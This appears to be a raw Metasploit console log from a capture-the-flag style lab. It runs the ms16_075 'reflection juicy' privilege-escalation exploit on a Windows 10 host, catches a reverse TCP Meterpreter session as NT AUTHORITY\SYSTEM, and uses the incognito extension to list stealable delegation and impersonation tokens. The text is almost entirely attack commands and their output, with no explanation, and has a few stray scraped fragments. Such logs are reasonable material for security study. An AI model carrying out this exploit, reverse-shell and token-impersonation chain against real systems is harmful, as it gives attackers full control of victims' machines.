 msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.5:6666
[+] Target appears to be vulnerable (Windows 10 (10.0 Build 10586).)
[*] Launching notepad to host the exploit...
[+] Process 3820 launched.
[*] Reflectively injecting the exploit DLL into 3820...
[*] Injecting exploit into 3820...
[*] Exploit injected. Injecting exploit configuration into 3820...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 10.10.10.63
[*] Meterpreter session 3 opened (10.10.14.5:6666 -> 10.10.10.63:49694) at 2020-12-24 04:05:37 -0500
meterpreter > [*] 10.10.10.63 - Meterpreter session 2 closed.  Reason: Died
Desktop-stuff
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
ator-master
========================================
IIS APPPOOL\DefaultAppPool
JEEVES\kohsuke
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
hack
meterpreter >